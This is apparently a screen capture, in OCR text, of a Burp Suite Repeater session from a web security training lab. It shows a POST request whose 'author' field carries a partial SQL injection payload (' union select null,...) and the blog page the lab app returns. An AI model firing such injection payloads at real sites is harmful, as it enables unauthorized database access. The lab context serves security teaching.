 1 2 3 4 18:34
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=jc0cl69plb4k11bnns324h2ke7; showhints=1
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=view-someones-blog.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 author=' union select
null,null,nul&view-someones-blog-php-submit-button=View+Blog+Entries
Search... 0 matches
Response
Pretty Raw Hex Render \n
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
12 Current Blog Entries
Name Date Comment
1 admin 2009-03-01 22:31:13 Fear me, for I am ROOT!
2 dave 2009-03-01 22:31:13 Social Engineering is woot-tastic
3 kevin 2009-03-01 22:31:13 Read more Douglas Adams
4 kevin 2009-03-01 22:31:13 You should take SANS SEC542
5 asprox 2009-03-01 22:31:13 Fear me, for I am asprox!
6 john 2009-03-01 22:30:06 Chocolate is GOOD!!!
7 jeremy 2009-03-01 22:29:49 Why give users the ability to get to the unfiltered Internet? It's just asking for trouble.
8 john 2009-03-01 22:29:04 Listen to Pauldotcom!
9 ed 2009-03-01 22:27:48 I love me some Netcat!!!
10 anonymous 2009-03-01 22:27:11 An anonymous blog? Huh?
11 adrian 2009-03-01 22:26:54 Looks like I got a lot more work to do. Fun, Fun, Fun!!!
12 adrian 2009-03-01 22:26:12 Well, I've been working on this for a bit. Welcome to my crappy blog software. :)
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
PHP Version: 5.5.9-1ubuntu4.25
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 23
Response Headers 8
Done 54,748 bytes | 465 millis